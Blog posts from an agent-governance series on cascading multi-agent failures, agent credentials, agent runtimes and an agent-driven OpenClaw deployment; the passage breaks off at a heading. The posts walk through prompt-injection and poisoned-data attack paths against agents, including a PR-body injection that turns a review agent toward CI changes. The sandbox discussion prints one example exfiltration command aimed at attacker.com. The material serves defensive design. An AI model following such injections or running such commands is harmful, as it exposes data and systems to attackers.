Category: AgenticOps Applied
One Agent Fails. The Whole System Learns the Wrong Lesson.
“How Agents Stay in Bounds” introduced the four containment rings for governing agent behavior. This post applies those rings recursively, at every point where agents communicate with each other.
The Problem
A single agent inside a sandbox is a tractable governance problem.
Constrain its inputs. Constrain its environment. Validate its outputs. Gate its promotions. The four rings work because the blast radius is one agent and the boundaries are visible.
Multi-agent systems break that model. When agents communicate, the channel between them is a trust boundary. Most organizations treat it as internal. That is the structural error that makes cascading failures possible.
OWASP put this in writing with the 2025 Top 10 for Agentic Applications. ASI07 covers insecure inter-agent communication. ASI08 covers cascading failures across agents.
These are not theoretical risks cataloged for completeness. They describe failure modes that emerge specifically when agents pass instructions, data, and decisions to each other without validation at the boundary.
The problem is not that one agent fails. The problem is that one agent fails and every downstream agent treats the corrupted output as trusted input. The failure propagates through the system as valid data.
By the time a human notices, the corrupted state has been persisted, acted upon, and used as a training signal for future decisions.
Why It Breaks
Lakera analyzed the OWASP Agentic Top 10 and described a four-phase progressive breach model for multi-agent systems. The phases are sequential. Each one enables the next.

Phase 1 is the initial compromise. An attacker manipulates a single agent’s intent through prompt injection, poisoned context, or corrupted input data. The agent follows its instructions. The instructions are wrong.
Phase 2 converts autonomy into power. The compromised agent has legitimate access to tools and downstream systems. It uses that access to execute the attacker’s goals. Nothing in the runtime flags this because the agent is operating within its authorized permissions.
Phase 3 is where the architecture fails. The corrupted agent’s outputs flow to other agents as trusted inputs. Lakera describes it precisely: “A planning agent adjusts parameters based on skewed data. Execution agents follow the updated plan. Oversight agents see policy compliance and allow it through.”
Each downstream agent applies its own logic correctly to corrupted data. The system is functioning as designed. The data is wrong.
Phase 4 is loss of containment. Multiple agents are now operating on corrupted state. The corruption has been persisted to shared memory, logged as valid history, and used as context for future decisions.
Rolling back requires identifying the initial compromise point and tracing every downstream effect. That task grows combinatorially with the number of agents and communication channels involved.
Three properties make multi-agent cascading failures worse than distributed system failures. Feel me?
First, agent outputs are stochastic. The same corrupted input may produce different corrupted outputs on different runs. Reproducing the failure path for forensic analysis is unreliable.
Second, agents compose decisions, not just data. A corrupted data point in a microservice produces a wrong value. A corrupted instruction in a multi-agent system produces a wrong plan that generates wrong actions across multiple systems.
Third, agent memory creates feedback loops. Corrupted outputs that persist to shared memory become inputs for future cycles. The system does not just propagate the failure. It reinforces it.
The Fix
The fix is applying the four containment rings at every agent-to-agent boundary, not just at the perimeter of the multi-agent system. Every message between agents crosses a trust boundary. Every trust boundary needs containment.
Zero-Trust Between Internal Agents
Mutual TLS between agents. Cryptographic message validation on every inter-agent communication. No agent trusts another agent’s output without verifying both the sender’s identity and the message’s integrity.
This is ASI07’s core mitigation. OWASP recommends treating inter-agent channels with the same security posture as external APIs.
Same cluster. Same codebase. Same team. Doesn’t matter. The channel is not trusted until you make it trusted.
# agent-communication-policy.yamlinter_agent: authentication: mutual_tls message_validation: cryptographic_signature trust_model: zero_trust sender_verification: require_identity: true require_capability_proof: true reject_unknown_senders: true message_integrity: sign_all_outputs: true verify_all_inputs: true reject_unsigned_messages: true provenance: track_message_origin: true track_transformation_chain: true max_chain_depth: 5
Circuit Breakers at Every Agent Boundary
A circuit breaker monitors the communication channel between two agents. When the error rate or anomaly rate exceeds a threshold, the breaker trips and stops messages from flowing. The downstream agent does not receive corrupted data. The upstream agent gets a failure signal instead of silent propagation.
class AgentCircuitBreaker: state: CLOSED | OPEN | HALF_OPEN failure_count: int failure_threshold: int = 3 anomaly_threshold: float = 0.15 reset_timeout: duration = 300s half_open_max_probes: int = 1 on_message(msg): if state == OPEN: if elapsed > reset_timeout: state = HALF_OPEN probe_count = 0 else: reject(msg, reason="circuit open") return validation = validate(msg) if validation.failed: failure_count += 1 if failure_count >= failure_threshold: state = OPEN alert(severity="high", detail="breaker tripped on agent boundary", source=msg.sender, target=msg.receiver) reject(msg) return if state == HALF_OPEN: probe_count += 1 if probe_count >= half_open_max_probes: state = CLOSED failure_count = 0 accept(msg)
The circuit breaker pattern is well understood in distributed systems. Applying it to agent-to-agent communication is the same principle. Fail fast. Fail loud. Prevent cascade.
Fan-Out Caps
A single agent should not be able to influence an unlimited number of downstream agents in one cycle. Fan-out caps limit the blast radius of any individual compromise.
| Constraint | Value | Rationale |
| Max downstream agents per message | 3 | Limits single-hop blast radius |
| Max chain depth | 5 | Prevents deep propagation chains |
| Max messages per agent per cycle | 20 | Prevents runaway communication loops |
| Cooldown after breaker trip | 300s | Forces human review window |
| Max concurrent fan-out | 5 | Prevents simultaneous multi-path corruption |
These are not arbitrary numbers. They are starting points calibrated to force review. A fan-out cap of 3 means a compromised agent can directly affect at most 3 agents. Combined with a chain depth of 5, the theoretical maximum blast radius is bounded.
Without caps, a single compromised planning agent can update parameters consumed by every execution agent in the system simultaneously.
Memory Isolation with Provenance
Shared memory is the mechanism that converts a transient failure into a permanent one. If a corrupted agent writes to shared memory, every agent that reads from that memory inherits the corruption.
The fix is memory isolation per agent with provenance tracking. Each agent writes to its own memory partition. Cross-partition reads require explicit grants. Every write carries a provenance record.

When investigation is needed, the provenance log lets you trace any persisted state back to its origin. Instead of asking “which agent wrote this corrupted value,” you can ask “what was the full chain of agents and inputs that produced this?”
That is the difference between forensic capability and forensic guesswork.
Mapping to the Four Rings
The four containment rings apply at every agent boundary, not just at the system perimeter. And that is the thing most organizations miss.
| Containment Ring | Single Agent | Multi-Agent Boundary |
|---|---|---|
| Constrain Inputs | Validate external inputs | Validate inter-agent messages, verify sender identity, check message integrity |
| Constrain Environment | Sandbox, filesystem/network isolation | Memory isolation per agent, fan-out caps, chain depth limits |
| Validate Outputs | Check agent outputs before action | Circuit breakers on outbound messages, anomaly detection on output patterns |
| Gate Promotion | Human approval before production changes | Provenance tracking on all persisted state, human review after breaker trips |
Most organizations implement the single-agent column today. The multi-agent boundary column is what they skip because they treat the space between their own agents as internal.
The interior boundaries between agents have the same attack surface as the exterior boundaries between the system and the world. That is the structural claim. The mitigations above are the evidence.
Stories from Production
The Lakera Progressive Breach Analysis (Framework Applied)
Lakera’s analysis of the OWASP Agentic Top 10 is not a theoretical exercise. It describes observed attack patterns against multi-agent systems and traces the mechanism from initial compromise through complete loss of containment.
Their description of the progressive breach lands because it is not a thought experiment. “A planning agent adjusts parameters based on skewed data. Execution agents follow the updated plan. Oversight agents see policy compliance and allow it through. Memory persists the outcome.”
The planning agent is the entry point. The execution agents are the blast radius. The oversight agents are the false negative. The memory layer is the persistence mechanism that prevents recovery.
Lakera’s conclusion reinforces the structural claim: “The Agentic Top 10 is not simply a taxonomy of risks. It is a model for how autonomy changes the shape of failure.”
That shape change is real. In a system without autonomy, a corrupted input produces a corrupted output and stops. In a system with autonomy, the corrupted input produces a corrupted plan that produces corrupted actions that produce corrupted memory that produces corrupted future plans.
The failure compounds because the agents have the autonomy to act on corrupted state without waiting for human review.
The Supply Chain Scenario (Framework Vision)
Let me give you a specific example of what this looks like structurally. This scenario has not occurred in production. Every component exists today. Multi-agent procurement systems are in development at multiple organizations.
Agent A monitors supplier pricing. Agent B generates purchase recommendations. Agent C executes approved orders. Agent D tracks delivery and reconciliation.
Agent A is compromised through a poisoned data feed. It reports artificially low prices for a specific supplier. Agent B, trusting Agent A’s price data, generates recommendations that favor that supplier.
Agent C executes the orders because they fall within approved budget thresholds. Agent D reconciles deliveries against the corrupted expected prices and flags no anomalies.
No individual agent malfunctioned. Each one applied its logic correctly to the data it received. The containment rings around each individual agent saw compliant behavior. The failure was in the unvalidated trust between agents.
With the mitigations in place, the failure path changes. Agent B’s circuit breaker detects anomalous price patterns from Agent A and trips.
The fan-out cap prevents Agent A from simultaneously corrupting Agents B, C, and D through parallel channels. The provenance log on Agent C’s purchase orders traces every recommendation back to Agent A’s price data, enabling rapid identification of the compromised source.
This is where the framework points. We haven’t proven it yet in this specific configuration. But the governance gap between agent deployment and inter-agent trust validation is the same gap described in every post in this series. The infrastructure is ahead of the containment.
The OWASP Classification (Framework Applied)
OWASP’s decision to codify cascading failures (ASI08) and insecure inter-agent communication (ASI07) as separate top-10 entries is itself a signal.
These are not subcategories of prompt injection or excessive agency. They are distinct failure classes that emerge only in multi-agent architectures.
ASI07 addresses the channel. How agents authenticate to each other. How messages are validated. How trust is established between autonomous processes.
ASI08 addresses the consequence. What happens when a failure in one agent propagates through the system.
The separation acknowledges that fixing the channel (ASI07) reduces but does not eliminate cascading failures (ASI08). Cascading failures can originate from non-malicious sources like model hallucination, stale context, or simple bugs.
The classification tells organizations that securing the perimeter of a multi-agent system is not sufficient. The interior boundaries between agents require the same governance discipline as the exterior boundaries between the system and the world.
Let’s talk about it.
Agents Don’t Have Identities. They Have Inherited Credentials.
How Agents Stay in Bounds defined four containment rings for agent governance. This post stress-tests Ring 1 from the angle the model underweights: not what the agent knows, but what it holds.
I want to be straight with you. You can scope an agent’s instructions down to a single task. You can gate its inputs. You can validate every output. And if that agent is running under a token that authorizes a dozen systems it has no business touching, none of it matters.
The credential is the real containment boundary. Most organizations are not managing it.
The Problem
A Strata/CSA survey of 285 IT and security professionals published in early 2026 found that only 18% are confident their IAM systems can handle agent identities.
Only 21% maintain a real-time inventory of active agents. Only 28% can trace an agent’s actions back to the human who authorized them.
Those numbers describe an identity vacuum. Agents are running in production, taking actions on real systems, and most organizations cannot say which agents exist, what they can access, or who is responsible for what they do.
The credential picture is worse. 44% use static API keys. 43% use username and password pairs. 35% use shared service accounts.
These are the same anti-patterns identity management spent two decades eliminating for human users. Agents have re-introduced all of them.
80% of organizations report experiencing risky agent behaviors. Unauthorized access to systems the agent was never intended to reach. This is not a theoretical concern. It is the reported experience of a majority of organizations that have deployed agents.
The containment model assumes that constraining what an agent knows is enough to limit what it can do. That assumption breaks when the agent holds credentials that grant access beyond its task scope.
The agent does not need to break out of its sandbox. It can walk through the front door of every system its credentials authorize.
Why It Breaks
The failure mechanism is credential inheritance.
When an agent runs in a developer’s environment, it inherits that developer’s credentials. When it runs as a service, it inherits the service account’s permissions. The agent’s effective authorization is determined by what its inherited credentials permit, not by what its task requires.
This creates a specific structural failure: the authorization bypass path. A user with limited access can trigger an agent holding broader credentials. The agent then takes actions the user could not take directly.
The user’s access boundary is intact. The agent’s access boundary does not exist. The result is an escalation path that is invisible to both the user and the access management system.
flowchart LR
subgraph "Authorization Bypass Path"
U1[User: read-only access] --> A1[Agent: inherited admin credentials]
A1 --> S1[Production database]
A1 --> S2[Deployment pipeline]
A1 --> S3[Cloud infrastructure API]
end
subgraph "Scoped Credential Path"
U2[User: read-only access] --> A2[Agent: task-scoped credentials]
A2 --> S4[Allowed: staging database]
A2 -. "Denied" .-> S5[Production database]
A2 -. "Denied" .-> S6[Deployment pipeline]
endThis is not a misconfiguration. It is the default behavior when agents use inherited or shared credentials. Nobody scoped those credentials to the agent’s actual task.
Three dynamics compound this. Let me give you a specific example of each.
First, credential scope is invisible at invocation time. When a user asks an agent to check the deployment status, nobody evaluates what credentials will be used or what else those credentials authorize.
By the time the target system evaluates the request, it sees valid credentials and grants access. There is no mechanism that says this request came from an agent acting on behalf of a user with lesser permissions.
Second, agents chain actions. A single GitHub token can read repositories, write commits, create pull requests, modify CI workflows, and trigger deployments.
The agent composes them into sequences the token issuer never anticipated. The credential was scoped to a developer. The agent uses it as an automation platform.
Third, shared service accounts eliminate traceability. When multiple agents use the same account, the audit log shows the account acting. It cannot say which agent, which task, or which human sponsor initiated it. 35% of organizations are in this position.
Feel me? You can have clean containment logic and still have no idea what your agents are doing in production.
| Credential Pattern | Ring 1 (Constrain Inputs) | Ring 2 (Constrain Environment) | Ring 3 (Validate Outputs) | Ring 4 (Gate Promotion) |
|—|—|—|—|—|
| Static API keys | Violated: key grants access beyond task scope | Violated: key works from any environment | Intact if output validation exists | Intact if promotion gates exist |
| Inherited user tokens | Violated: agent inherits full user permissions | Partially intact: tied to user’s environment | Intact if output validation exists | Intact if promotion gates exist |
| Shared service accounts | Violated: no per-agent scope | Violated: any agent can use the account | Compromised: cannot attribute actions | Compromised: cannot trace promotion to a sponsor |
| Username/password pairs | Violated: full account access | Violated: credentials portable across environments | Intact if output validation exists | Intact if promotion gates exist |
Every row violates Ring 1. Three of four violate Ring 2. Shared service accounts compromise Rings 3 and 4 because you cannot validate or gate what you cannot attribute.
The Fix
Agent identity is a containment boundary. It belongs in the model alongside the four rings, not as a nice-to-have added after deployment.
I want to cover three things: per-agent identity, task-scoped just-in-time credentials, and runtime authorization via a gateway.
Per-Agent Identity
Every agent needs its own identity in your IAM system. Not a shared service account. Not an inherited user token. A distinct, registered non-human identity with its own lifecycle, permissions, and audit trail.
This is the same discipline cloud infrastructure applied to service meshes. Every microservice gets its own identity. mTLS certificates issued per service. Access policies written against service identities, not shared secrets. Agents need the same treatment.
Per-agent identity enables three things inherited credentials cannot provide. Attribution: every action traces to a specific agent and its human sponsor. Revocation: decommissioning one agent does not affect others. Least privilege: permissions assigned to what the task needs, not what the sponsor happens to have.
Task-Scoped, Just-in-Time Credentials
Static credentials are the wrong primitive for agent work. An agent does not need permanent access to any system. It needs access to specific resources for the duration of a specific task. The pattern is just-in-time issuance.
When an agent starts a task, it requests credentials scoped to that task’s requirements. The broker evaluates the request against the agent’s identity, the task definition, and current policy. If approved, it issues a short-lived credential that expires when the task completes.
sequenceDiagram
participant H as Human Sponsor
participant A as Agent
participant B as Credential Broker
participant P as Policy Engine (OPA)
participant T as Target System
H->>A: Assign task: "deploy staging build"
A->>B: Request credentials for staging deployment
B->>P: Evaluate: agent identity + task scope + current policy
P-->>B: Approved: staging deploy, 30-minute TTL, read/deploy only
B-->>A: Issue scoped credential (TTL: 30 min)
A->>T: Deploy to staging (scoped credential)
T-->>A: Deployment complete
A->>B: Release credential
Note over B: Credential revoked, audit log writtenThe credential broker is the enforcement point. The agent never holds long-lived secrets. It holds a reference to a credential the broker can revoke at any time.
Open Policy Agent is a reasonable implementation choice. Policies are code, version-controlled, evaluated at request time. A policy checks: is this agent registered, is the requested scope allowed, has the human sponsor approved this class of access.
Runtime Authorization via Agent Gateway
The third component is a gateway that intercepts every outbound agent request and evaluates it against the agent’s current authorization context. Every request passes through before reaching the target system.
Requests that exceed the agent’s authorization are blocked. Requests within scope are forwarded with the appropriate scoped credential attached. The gateway enforces per-action authorization, not per-session authorization.
The gateway solves the chaining problem. A credential that authorizes reading a repository does not automatically authorize modifying CI workflows, even if both operations use the same underlying API.
Ephemeral runners strengthen this further. Each task runs in a fresh container with no pre-existing credentials, no cached tokens, and no ambient authority. When the container is destroyed, all credential material is destroyed with it.
Stories from Production
The Survey Wake-Up Call (Framework Applied)
The Strata/CSA data is not a projection. It is a measurement of current practice across 285 organizations.
44% authenticate agents with static API keys. These keys do not expire, do not scope to a task, and do not attribute to a specific agent. When a key is compromised, every agent using it is compromised. When it is rotated, every agent using it breaks.
Only 21% maintain a real-time inventory. The remaining 79% cannot answer: how many agents are running right now, which systems can they access, who authorized each one. The inventory gap is an identity problem. Without per-agent identities, there is nothing to inventory.
28% can trace agent actions to a human sponsor. The other 72% have audit logs showing service accounts taking actions with no link to the person who initiated the work. In a compliance audit, those actions are unattributable.
Real talk: if you are running agents with inherited credentials and shared service accounts, risky behavior is a structural certainty, not a probability. The 20% who do not report it either are not looking or have not found it yet.
The Privilege Escalation Path (Framework Vision)
A development team configures an agent to automate pull request reviews. The agent runs under a service account with read access to the repository and write access to PR comments. Appropriately scoped for the task.
Six weeks later, a team lead gives the same service account write access to the CI pipeline so the agent can re-trigger failed builds. One permission addition to an existing account. No review process because the account already exists.
The agent now has a credential path from PR review to CI execution. A prompt injection in a pull request body could instruct the agent to modify the CI configuration and trigger a pipeline run.
The agent’s original task was review. Its effective capability is now deployment. The escalation happened through credential accumulation, not through any failure in the agent’s containment logic.
This scenario has not been publicly reported. But every component is standard practice. Service accounts with accumulated permissions are the norm. Incremental grants without re-evaluation are the norm.
The fix is structural. Per-agent identities with task-scoped credentials cannot accumulate permissions because credentials expire after each task. The next task gets a fresh credential evaluation. Permission accumulation requires re-approval, not just addition.
The Agent Gateway in Practice (Framework Vision)
An infrastructure team deploys an OPA-based gateway in front of their cloud provider APIs. Every agent request passes through it.
In the first week, the gateway blocks 340 requests that would have succeeded under the previous shared-credential model. 280 are read requests to resources outside the agent’s task scope. Not malicious. Just unnecessary exploration during the planning phase.
Under shared credentials, this exploration was invisible. Under the gateway, it is visible, logged, and blocked.
The remaining 60 blocked requests are write operations to systems the agents were not authorized to modify. Three trace back to prompt injection attempts in user-supplied input.
The gateway stopped them not because it detected prompt injection, but because the resulting API calls fell outside the agent’s authorized scope. The containment boundary worked against an attack vector it was not designed to detect.
Agent identity is not a future concern. It is a present gap. The data shows most organizations have deployed agents without solving identity, and the consequences are already visible.
Per-agent identity, task-scoped credentials, and runtime authorization are not aspirational improvements. They are the minimum requirements for Ring 1 to function as a containment boundary.
Without them, you are not constraining the agent’s inputs. You are constraining its instructions while handing it the keys to everything.
Let’s talk about it.
Strata Identity and Cloud Security Alliance: AI Agents and Identity Management Survey 2026
Agent Runtimes Are Infrastructure Now
In the span of eight weeks, four companies shipped agent runtimes targeting the same architectural pattern. OpenClaw went from 9,000 to 68,000 GitHub stars. Perplexity launched Computer. Anthropic launched Dispatch. NVIDIA announced NemoClaw at GTC. A wave of open-source alternatives jumped in too.
They are solving different problems for different audiences. But they converge on the same structural claim: agents need a long-running runtime with containment boundaries, not a chat window.
That convergence is the signal. Agent runtimes are no longer experimental tooling. They are infrastructure and most companies have no plan for running them.
The Problem
Most organizations interact with AI through two modes: chat interfaces and copilot integrations. Both are interactive. A human types, the model responds, the human reviews. The loop is tight. The blast radius is small. The human is always present.
Agent runtimes break that model.
An agent runtime is a persistent process that connects a language model to tools that operate on real systems. It reads files, runs commands, calls APIs, and manages state across sessions. It does not wait for a human to type the next instruction. It plans, executes, evaluates, and continues.
The shift from interactive to autonomous changes everything about how you govern AI in your organization. Permission models designed for copilots do not work when the agent runs overnight. Approval gates designed for chat do not work when the agent has already executed forty tool calls before anyone checks. Cost controls designed for per-query billing do not work when a runtime burns tokens continuously.
Most companies are not ready for this. They have AI policies written for chatbots. They have security reviews scoped to API integrations. They have cost projections based on per-seat licensing.
None of that applies to a long-running autonomous process with tool access.
Why It Breaks
The failure mode is not dramatic. It is gradual.
A team installs OpenClaw on a developer’s machine. It works well for code review and research tasks. Someone gives it shell access. Someone else connects it to the company’s GitHub. A third person sets up a cron job to run it overnight.
No one wrote a containment policy because no one thought of it as infrastructure. It was just a tool someone installed.
Then the agent runtime has persistent access to production repositories, runs unattended, makes commits, and calls external APIs. The blast radius expanded incrementally. Each step seemed reasonable in isolation. The compound effect is an autonomous process with broad access and no governance boundary.
This is the same pattern that produced shadow IT fifteen years ago. Except shadow IT was humans using unauthorized tools. Shadow agents are autonomous processes using authorized tools without authorized oversight.
Three dynamics make this worse than traditional shadow IT.
First, agents are stochastic. The same input does not always produce the same output. A shell command that worked safely yesterday might produce a different command today. Deterministic tools with stochastic invocation is a new failure class.
Second, agents compound. A single tool call is low risk. An agent that chains forty tool calls in sequence can reach states that no individual call would produce. The risk is in the composition, not the components.
Third, agents persist. A copilot session ends when the developer closes the tab. An agent runtime runs until someone stops it. Long-running processes accumulate context, make decisions based on stale state, and operate during hours when no one is watching.
Without containment infrastructure, every team that installs an agent runtime creates an ungoverned autonomous process. Multiply that across an organization and you have a fleet of agents with no central visibility, no consistent policy, and no kill switch.
The Fix
The fix is not a policy document. The fix is treating agent runtimes as infrastructure that requires the same operational discipline as any other long-running service.
Three concrete requirements.
1. Sandboxed Execution with Declarative Policy
Agent tool execution must run inside an isolated environment with policy controls that the agent cannot modify.
This is exactly what NemoClaw’s OpenShell runtime provides. Each agent session runs inside a sandbox with a YAML policy file that declares which files the agent can access, which network endpoints it can reach, and which tools it can invoke.
# openclaw-sandbox.yamlfilesystem: writable: - /sandbox - /tmp read_only: everything_elsenetwork: allowed: - build.nvidia.com - api.anthropic.com denied: everything_elsetools: allowed: - read - write - exec denied: - cron - messaging
The policy is enforced by the runtime, not by the agent. When the agent tries to reach an unlisted host, OpenShell blocks the request. The agent does not get to decide whether the policy applies.
Dispatch takes a different approach to the same problem. Code runs in a sandbox, files stay local, and every destructive action requires user confirmation via push notification. The containment is structural. The agent pauses and waits for human approval before crossing a boundary.
Perplexity Computer takes a third approach. Move everything to the cloud. The agent runs on Perplexity’s infrastructure, not on your machine. Your files, your apps, your network are not directly exposed. The containment boundary is the cloud itself. The tradeoff is control. You gain isolation by giving up locality.
All three approaches enforce the same principle: the environment says “can’t,” not “shouldn’t.”
2. Cost Containment as a Runtime Concern
Long-running agents consume tokens continuously. Without budget enforcement at the runtime level, costs scale with uptime, not with value delivered.
Post 8 in this series described a budget daemon that polls agent sessions every five minutes, calculates token cost deltas, and enforces three tiers: warning at 80%, throttle at 100% of a daily limit, hard kill at a monthly cap. The throttle mechanism writes a flag file and blocks the agent at the gateway level. The agent does not know it has been throttled. It simply cannot start new sessions.
NemoClaw supports local inference through Nemotron models, which eliminates token costs entirely for workloads that can run on local hardware. Instead of metering cloud tokens, you shift inference to hardware you already own.
Perplexity Computer takes a subscription approach. $200 per month for 10,000 credits. After that, per-credit billing. The cost is predictable until it is not. A workflow that runs for hours or months, which Perplexity explicitly supports, can exhaust credits faster than anyone budgeted for. Subscription pricing obscures the relationship between agent activity and cost.
Three different cost models. Token metering, local inference, and subscription credits. All three treat cost as a runtime constraint, not a billing surprise. But only explicit metering gives you the visibility to understand what each agent actually costs.
3. Separation of Build and Run
The agent that builds the runtime must not run inside it. The agent that writes the budget daemon must not have its spending governed by that daemon. The agent that configures the sandbox policy must not be sandboxed by that policy.
This is the structural separation described in Post 8. Claude Code planned and implemented the OpenClaw deployment. At no point did it run inside OpenClaw. The orchestrating agent and the deployed runtime operate in separate containment boundaries.
Dispatch enforces this separation by architecture. The runtime runs on your desktop. The control interface runs on your phone. The command channel is end-to-end encrypted. The agent cannot modify the channel it receives commands through.
Perplexity Computer enforces this separation by moving the entire execution environment to the cloud. The agent runs on Perplexity’s servers. You interact through a client. The agent cannot modify the client or the subscription boundary that governs its compute allocation.
The pattern is consistent across all four systems: the control plane is not subject to the data plane’s constraints.
Four Runtimes, One Pattern
OpenClaw, Perplexity Computer, Dispatch, and NemoClaw approach the problem from different directions. They arrive at the same architecture.
| Property | OpenClaw | Perplexity Computer | Dispatch | NemoClaw |
| Runtime model | Self-hosted Node.js daemon | Cloud-hosted, multi-model orchestration | Managed desktop agent | OpenClaw + OpenShell wrapper |
| Containment | Docker Sandbox, tool sandboxing | Cloud isolation, vendor-managed | Local execution, human gates | YAML policy, filesystem/network isolation |
| Inference | Cloud APIs (bring your own key) | 19 models (Opus 4.6, Gemini, Grok, others) | Anthropic models only | Nemotron local or cloud APIs |
| Cost model | Token metering (user-built) | $200/month subscription + per-credit overage | $100-200/month subscription | Local inference or cloud metering |
| Persistence | JSONL session transcripts | Cloud-managed workflow state | Single persistent conversation | Blueprint-versioned sandbox state |
| Target audience | Developers, self-hosters | Knowledge workers, enterprises | Consumers, knowledge workers | Enterprise, IT teams |
| Governance posture | Configurable, user-managed | Vendor-managed, opaque | Opinionated, Anthropic-managed | Declarative, policy-as-code |
The convergence is in the structural properties, not the implementation details.
All four run as persistent processes, not request-response APIs. All four connect language models to tools that operate on real systems. All four enforce containment boundaries that the agent cannot override. All four separate the control plane from the execution environment.
That is not four companies making the same product. That is four companies independently validating the same architectural pattern.
The Open-Source Wave
The pattern is replicating beyond the major players. OpenClaw’s explosion triggered a wave of open-source agent runtimes, each optimizing for a different constraint.
ZeroClaw is a Rust-native runtime that compiles to a 3.4MB binary and runs on under 5MB of RAM. PicoClaw, written in Go, hit 12,000 GitHub stars in its first week. Nanobot from HKU delivers core agent runtime features in 4,000 lines of Python with 26,800 stars. IronClaw rewrites the entire stack in Rust with WebAssembly sandboxing where every tool starts with zero permissions and must be explicitly granted access.
The common thread is not the language or the size. It is that every one of these projects treats containment as a first-class concern, not a feature request. The early OpenClaw criticism, that it shipped powerful tools with minimal default governance, taught the ecosystem a lesson. The second wave of runtimes launched with sandboxing built in.
That is the pattern maturing in real time.
What This Means for Every Company
The question is no longer whether your organization will run agent runtimes. The question is whether you will govern them before or after they are already running.
OpenClaw has 68,000 GitHub stars. Any developer in your organization can install it in five minutes. Perplexity Computer is a subscription away. Dispatch ships to every Claude Max subscriber. NemoClaw runs on any NVIDIA hardware.
The barrier to deploying an autonomous agent is now lower than the barrier to writing a containment policy for one.
Three things every organization should do now.
First, inventory what is already running. If your developers use Claude Code, Cursor, OpenClaw, or any tool that connects a language model to a shell, you already have agent runtimes in your environment. Most IT teams do not know this. Find out.
Second, define a containment baseline. Not a policy document. An actual runtime configuration that enforces filesystem isolation, network restrictions, and tool allowlists. NemoClaw’s YAML policy format is a reasonable starting point. If you are not using NemoClaw, build the equivalent for whatever runtime your teams use.
Third, treat agent runtime governance as infrastructure, not as AI ethics. The team that owns this is platform engineering or SRE, not the AI committee. The artifacts are sandbox configs, network policies, and budget daemons. The review process is the same one you use for any other production service.
Agent runtimes are not a trend. They are the next layer of compute infrastructure. The companies that learn to run them with containment discipline will compound their capabilities. The companies that ignore them will discover shadow agents the same way they discovered shadow IT. After the damage is visible.
Stories from Production
The OpenClaw Explosion
OpenClaw went from 9,000 to 68,000 GitHub stars in days during late January 2026. Creator Peter Steinberger announced he would join OpenAI, and the project would move to an open-source foundation. The growth was driven by a single property: OpenClaw is a self-hosted agent runtime that you control. No vendor lock-in, model-agnostic, runs on your machine.
Security researchers immediately began demonstrating prompt injection and malicious skill attacks against agents with broad access. CrowdStrike published guidance for security teams. The pattern was exactly what Post 6 in this series predicted: powerful runtime, minimal default containment, governance as an afterthought.
Perplexity shipped Computer on February 25. A cloud-hosted agent runtime that orchestrates 19 different models. Opus 4.6 for reasoning. Gemini for deep research. Grok for lightweight tasks. Workflows that run for hours or months. The pitch was accessibility. Perplexity CEO Aravind Srinivas said, “Even your mum can text the app and delegate tasks.” The containment model is cloud isolation. Your local machine is never exposed because the agent never runs on it.
Then Perplexity shipped the Agent API on March 11. A managed runtime for developers that orchestrates retrieval, tool execution, reasoning, and multi-model fallback. This moved Perplexity from consumer product to infrastructure provider. The same pattern, packaged as a platform.
NVIDIA announced NemoClaw at GTC on March 16. OpenShell sandboxing, YAML policy controls, local Nemotron inference. The enterprise wrapper that OpenClaw needed but could not build as a one-person open-source project.
Anthropic launched Dispatch the same week. A managed desktop agent runtime with structural containment baked in. No shell access unless the sandbox allows it. Destructive actions gated by push notification. End-to-end encryption on the control channel.
Four approaches. Eight weeks. Same pattern. That is convergence.
The Shadow Agent Scenario
A mid-size engineering team installs OpenClaw on developer machines for code review automation. It works well. Someone adds a skill that connects to the company’s Jira instance. Someone else adds GitHub write access. A third developer sets up a scheduled task that runs the agent overnight to triage incoming issues.
Six months later, the agent has made 2,000 commits across twelve repositories, closed 400 issues, and consumed $3,200 in API tokens that no one budgeted for. The security team discovers it during an audit. They have no visibility into what the agent did, no log of which tools it invoked, and no policy that governs its access.
This has not happened yet. But every component exists today. OpenClaw supports scheduled execution. GitHub skills are preconfigured. Token costs are invisible unless you build metering infrastructure. The only thing preventing this scenario is the gap between installation ease and governance maturity. That gap is closing. Fast.
Let’s talk about it.
Deploying an Agent Runtime with an Agent
OpenClaw is an agent runtime. It connects language models to tools that interact with real systems.
In the “OpenClaw Is Not an AI Assistant” post we described what OpenClaw is and why containment is the first concern, not an afterthought. This post describes how we actually deployed it.
The interesting part is not the deployment itself. OpenClaw installs in minutes. The interesting part is the governance system that planned, designed, and delivered the deployment. The system doing the deploying was itself an agent.
We used Claude Code, orchestrated through a work-system that enforces stage-based governance, to deploy OpenClaw from scratch.
The work-system decomposed the project into an epic, three features, and six stories. Claude Code implemented each story following TDD inside isolated worktrees. Every story passed through the same pipeline: plan, design, deliver, review, merge.
The agent that built the runtime never ran inside it. That separation is the entire point.
What the Work-System Did
The work-system is not a project tracker. It is a governance layer that enforces how work moves through stages.

Each stage has requirements. Work cannot advance without meeting them. The system assigns process templates, decomposes scope, and routes work items through urgency queues.
For the OpenClaw deployment, the work-system produced:
- Two architectural spikes before any implementation began
- One implementation plan with 15 ordered tasks across three phases
- An epic with three features and six stories, each with acceptance criteria
- Budget projections: $413/month unoptimized, $158/month target
The work-system has schemas that define what a work item looks like. It has process templates that define what each stage requires.
It has agents scoped to specific stages. The plan agent decomposes. The design agent explores options. The dev agent implements with TDD. QA validation runs inline against acceptance criteria.
The governance was structural, not conversational. Claude Code did not decide what to build next by reading a chat thread. It read work item JSON files with typed fields, checked acceptance criteria arrays, and validated outputs against defined schemas.
Two Spikes Before Any Code
Before the first story began, we ran two spikes. The first spike investigated whether the OpenClaw Gateway should run inside a Docker Sandbox or on the host. The answer was the host.
The Gateway is a persistent WebSocket daemon that manages messaging sessions, device pairing, and authentication. It needs to survive container restarts. Sandbox isolation is for tool execution, not for the control plane.
This matters because the original plan had the architecture wrong. The plan assumed the Gateway ran inside the sandbox. The spike corrected this before any implementation began.
Without the spike, Story 1.2 would have pursued the wrong containment model. The second spike mapped every OpenClaw tool to its execution context. Some tools run inside the sandbox container. Some tools run on the host through the gateway. That distinction changes the entire security model.
Container-level tools like exec and write are dangerous if the container has network access. An agent could run curl attacker.com/steal?data=... to exfiltrate data. With network: "none", these tools are safe. The agent can only touch files in its sandboxed workspace.
Gateway-level tools like web_search and web_fetch run on the host. The agent never controls the raw HTTP request. The gateway handles the call and returns results. The agent cannot inject headers, redirect responses, or reach arbitrary endpoints.
This distinction produced the tool policy: allow container tools with no network, allow gateway-mediated tools for web access, deny messaging channels and cron by default.
Two spikes. Ninety minutes total. They corrected a fundamental architectural assumption and produced the security policy that governs every agent session. The implementation that followed was straightforward because the hard decisions were already made.
Three Phases of Implementation
